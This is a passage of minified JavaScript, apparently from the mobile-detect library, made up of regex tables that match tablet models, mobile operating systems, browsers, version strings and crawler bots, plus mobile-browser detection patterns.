K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
  shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in 